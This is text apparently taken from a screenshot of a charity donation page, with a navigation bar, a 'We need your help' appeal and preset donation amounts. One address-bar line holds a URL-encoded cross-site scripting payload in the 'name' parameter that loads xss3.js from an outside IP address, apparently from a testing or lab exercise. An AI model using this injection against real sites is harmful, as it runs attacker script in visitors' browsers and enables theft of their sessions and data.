 Info Eval Search Blog Survey Donate RSVP List ToDo
donate.com/?name=%3Cscript%20src=%22http://192.168.45.223:80/xss3.js%22%3E%3C/sc
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person